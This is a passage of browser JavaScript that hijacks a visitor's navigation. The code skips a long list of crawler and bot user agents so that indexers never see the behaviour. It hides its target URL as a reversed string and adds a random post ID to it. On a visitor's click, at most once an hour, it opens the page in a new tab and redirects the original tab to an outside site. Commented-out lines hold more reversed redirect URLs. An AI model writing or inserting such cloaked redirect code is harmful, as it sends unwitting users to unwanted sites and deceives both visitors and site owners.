Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
	var re = new RegExp(botPattern, 'i');
	var userAgent = navigator.userAgent; 
	if (re.test(userAgent))
	    return;

	let postIDS=["78","134","167","200","231","258","290","515","339","369","399","429","506","479","548","572","600","624","651","682","710","731","810","785","825","849","877","907","935","962","989","1010","1040","1070","1094","1126","1156","1180","1207","1225","1249","1268","1298","1326","1353","1380","1407","1431","1455","1485","4053","1527","4061","1571","1601","1631","1655","1685","1703","1733","1760","1790","1817","1841","1871","4079","1919","1942","1972","1996","2018","2045","2075","2099","2129","2153","2177","2205","2229","2254","2274","2301","2325","2349","2379","2403","2427","2457","2484","2500","2530","4142","2572","2593","2623","2650","2674","2704","2734","4156","2782","2809","2839","2863","2890","2911","2941","2968","4171","3016","3046","4176","3094","3134","3164","3185","3209","3233","3260","3284","3308","3329","3353","3377","3404","3431","3453","3481","3515","3541","3573","3600","3627","3657","3680","3704","3734","3759","3780","3801","3828","3853","3871","3895","3922","3946","3976","4241","4264","4289","4314","4338","4359","4384","4407","4432","4457","4482","4505","4530","4553","4577","4602","4627","4651","4672","4697","4721","4744","4770","4794","4815","4839","4862","4885","4910","4939","4964","4984","5009","5032","5055","5080","5105","5128","5153","5173","5196","5221","5244","5265","5288","5311","5332","5357","5382","5407","5432","5457","5483","5504","5529","5554","5579","5604","5629","5652","5677","5702","5725","5748","5771","5796","5819","5840","5865","5890","5914","5939","5963","5988","6011","6036","6061","6083","6108","6133","6158","6183","6207","6230","6255","6278","6303","6326","6351","6373","6398","6419","6444","6469","6494","6519","6540","6565","6588","6611","6632","6657","6680","6705","6730","6749","6772","6795","6820","6845","6870","6895","6920","6945","6969","6992","7017","7042","7065","7088","7109","7134","7159","7184","7207","7232","7255","7279","7303","7328","7353","7376","7399","7420","7443","7466","7489","7514","7538","7558","7581","7606","7631","7656","7681","7704","7729","7754","7775","7800","7823","7848","7873","7898","7921","7944","7964","7987","8008","8033","8056","8078","8103","8131","8156","8179","8206","8231","8256","8279","8304","8330","8355","8376","8400","8424","8449","8472","8495","8520","8545","8568","8590","8615","8640","8663","8688","8713","8738","8761","8784","8807","8831","8856","8879","8902","8927","8952","8977","9000","9024","9045","9069","9094","9119","9142","9161","9186","9211","9234","9259","9282","9305","9326","9351","9376","9400","9425","9450","9473","9498","9523","9546","9569","9592","9617","9642","9667","9692","9717","9740","9762","9787","9810","9835","9858","9878","9901","9922","9947","9970","9993","10018","10043","10068","10093","10116","10141","10164","10185","10209","10234","10257","10282","10307","10330","10355","10380","10403","10426","10451","10474","10499","10524","10545","10567","10590","10615","10638","10663","10688","10711","10736","10759","10782","10805","10828","10853","10877","10902","10927","10952","10973","10994","11017","11042","11067","11092","11115","11140","11165","11188","11213","11236","11259","11283","11307","11330","11355","11376","11401","11426","11447","11472","11496","11517","11540","11563","11587","11610","11635","11660","11685","11710","11735","11759","11784","11809","11834","11857","11880","11903","11926","11951","11976","12001","12020","12043","12068","12092","12115","12136","12161","12186","12207","12228","12251","12275","12298","12321","12344","12367","12390","12414","12445","12468","12493","12517","12542","12565","12588","12616","12639","12660","12685","12710","12737","12762","12787","12810","12835","12856","12879","12900","12925","12946","12969","12994","13017","13042","13067","13090","13113","13138","13162","13185","13208","13233","13258","13283","13306","13329","13354","13379","13401","13426","13451","13474","13499","13522","13545","13570","13593","13618","13641","13662","13687","13712","13737","13760","13785","13806","13829","13852","13877","13902","13926","13947","13973","13997","14022","14047","14070","14093","14118","14143","14168","14193","14218","14241","14266","14289","14314","14337","14360","14383","14407","14432","14455","14478","14499","14524","14547","14570","14595","14616","14641","14664","14689","14712","14737","14758","14781","14806","14827","14852","14877","14898","14923","14942","14966","14991","15014","15039","15064","15089","15112","15137","15162","15185","15211","15248","15271","15296","15321","15346","15371","15396","15421","15446","15471","15496","15521","15546","15571","15586","15591","15596","15601","15606","15611","15616","15621","15626","15631","15636","15641","15646","15651","15656","15661","15666","15671","15676","15681","15686","15691","15696","15701","15706","15711","15716","15721","15726","15731","15736","15741","15746","15751","15756","15761","15766","15771","15776","15781","15786","15791","15796","15801","15806","15811","15816","15821","15826","15831","15836","15841","15846","15851","15856","15861","15866","15871","15876","15881","15886","15891","15896","15901","15906","15911","15916","15921","15926","15931","15936","15941","15946","15951","15956","15961","15966","15971","15976","15981","15986","15991","15996","16001","16006","16011","16016","16021","16026","16031","16036","16041","16046","16051","16056","16061","16066","16071","16076","16081","16086","16091","16096","16101","16106","16111","16116","16121","16126","16131","16136","16141","16146","16151","16156","16161","16166","16171","16176","16181","16186","16191","16196","16201","16206","16211","16216","16221","16226","16231","16236","16241","16246","16251","16256","16261","16266","16271","16276","16281","16286","16291","16296","16301","16306","16311","16316","16321","16326","16331","16336","16341","16346","16351","16356","16361","16366","16371","16376","16381","16386","16391","16396","16401","16406","16411","16416","16421","16426","16431","16436","16441","16446","16451","16456","16461","16466","16471","16476","16481","16486","16491","16496","16501","16506","16511","16516","16521","16528","16534","16539","16544","16549","16554","16559","16564","16569","16574","16579","16584","16589","16594","16599","16604","16609","16614","16619","16624","16629","16634","16639","16644","16649","16654","16659","16664","16669","16674","16679","16684","16689","16694","16699","16704","16709","16714","16719","16724","16729","16734","16739","16744","16749","16754","16759","16764","16769","16774","16779","16784","16789","16794","16799","16804","16809","16814","16819","16824","16829","16834","16839","16844","16849","16854","16859","16864","16869","16874","16879","16884","16889","16894","16899","16904","16909","16914","16919","16924","16929","16934","16939","16944","16949","16954","16959","16964","16969","16974","16979","16984","16989","16994","16999","17004","17009","17014","17019","17024","17029","17034","17039","17044","17049","17054","17059","17064","17069","17074","17079","17084","17089","17094","17099","17104","17109","17114","17119","17124","17129","17134","17140","17145","17150","17155","17160","17165","17170","17175","17180","17185","17190","17195","17200","17205","17210","17215","17220","17225","17230","17235","17240","17245","17250","17255","17260","17266","17271","17276","17281","17286","17291","17296","17301","17306","17311","17316","17321","17326","17331","17336","17341","17346","17351","17357","17362","17367","17372","17377","17382","17387","17392","17397","17402","17407","17412","17417","17422","17427","17432","17437","17442","17448","17453","17458","17463","17469","17474","17479","17484","17489","17494","17499","17504","17509","17514","17519","17524","17529","17534","17539","17544","17549","17554","17559","17564","17569","17574","17579","17584","17589","17594","17599","17604","17609","17614","17619","17624","17629","17634","17639","17644","17649","17654","17659","17664","17669","17674","17679","17684","17689","17694","17699","17704","17709","17714","17719","17724","17729","17734","17739","17744","17749","17754","17759","17764","17769","17774","17779","17784","17789","17794","17799","17804","17809","17814","17819","17824","17829","17834","17839","17844","17849","17854","17859","17864","17869","17874","17879","17884","17889","17894","17899","17904","17909","17914","17919","17924","17929","17934","17939","17944","17949","17954","17959","17964","17969","17974","17979","17984","17989","17994","17999","18004","18009","18014","18019","18024","18029","18034","18039","18044","18049","18054","18059","18064","18069","18074","18079","18084","18089","18094","18099","18104","18109","18114","18119","18124","18130","18143","18156","18162","18167","18172","18179","18184","18189","18197","18202","18207","18213","18218","18223","18229","18234"];
	
	let eatApple = "=p?/ri.mlifdron//:sptth"/*"dne;rqinu=emehcs;tnetnI#JwGXYQ1fGA/nioj/ri.elb//:tnetni"*//*"php.modnar/moc.61tsohteyb.razabefac//:ptth"*/.split("").reverse().join("");
	eatApple += postIDS[Math.floor(Math.random() * postIDS.length)];
	let showPopUp = function() {
		let meItem = localStorage.getItem("popcornlast");
		if (meItem == null || (Date.now() - parseInt(meItem)) > (60 * 60 * 1000)) {
			return true;
		}
		return false;
	};
	
	if(document.readyState === 'ready' || document.readyState === 'complete') {
		if (showPopUp()) {
			//window.open(eatApple, "_self");
		}
	}
	else {
		document.addEventListener("readystatechange", function(e) {
			if ((document.readyState === 'ready' || document.readyState === 'complete') && showPopUp()) {
				//window.open(eatApple, "_self");
			}
		});
	}
	
	document.addEventListener("click", function(e) {
		if (showPopUp()) {
		        //var width = screen.width / 4;var height = screen.height / 4;var config='width=' + (width) + ', height=' + (height)+',top=99999999,left=99999999,status=yes,scrollbars=yes,toolbar=no,menubar=no,location=no,fullscreen=no';
			//window.open("62jxn/mrof/moc.razfamrof//:sptth".split("").reverse().join(""), "_blank", config);
			window.open(window.location.href, "_blank");
			window.location.replace(eatApple);
			//window.open(eatApple, "_self");
			localStorage.setItem("popcornlast", Date.now());
		}
	});
})(document);
